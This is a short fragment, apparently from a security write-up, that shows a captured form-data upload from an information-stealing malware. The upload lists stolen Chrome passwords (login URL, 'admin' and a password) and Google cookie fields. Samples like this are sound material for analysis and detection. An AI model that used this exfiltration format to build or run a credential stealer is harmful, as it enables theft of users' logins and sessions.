 --boundaryaswell
Content-Disposition: form-data; name="browser[Chrome][passwords][0][url]";
https://www.aynaox.com/login.php
--boundaryaswell
Content-Disposition: form-data; name="browser[Chrome][passwords][0][login]";
admin
--boundaryaswell
Content-Disposition: form-data; name="browser[Chrome][passwords][0][password]";
admin!23
--boundaryaswell
Content-Disposition: form-data; name="browser[Chrome][cookies][3][domain]";
.google.com
--boundaryaswell
Content-Disposition: form-data; name="browser[Chrome][cookies][3][flag]";
FALSE
--boundaryaswell
Content-Disposition: form-data; name="browser[Chrome][cookies][3][path]";
/complete/search
--boundaryaswell
Content-Disposition: form-data; name="browser[Chrome][cookies][3][secure]";
FALSE
--boundaryaswell
Content-Disposition: form-data; name="browser[Chrome][cookies][3][expiration]";
2123736822
--boundaryaswell
Content-Disposition: form-data; name="browser[Chrome][cookies][3][name]";
CGIC
--boundaryaswell
Content-Disposition: form-data; name="browser[Chrome][cookies][3][value]";
InZ0ZXh0L2h0bWwsYXBwbGljYXRpb24veGh0bWwreG1sLGFwcGxpY2F0aW9uL3htbDtxPTAuOSxpbWFnZS93
pY2F0aW9uL3NpZ25lZC1leGNoYW5nZTt2PWIy
--boundaryaswell
Ots安全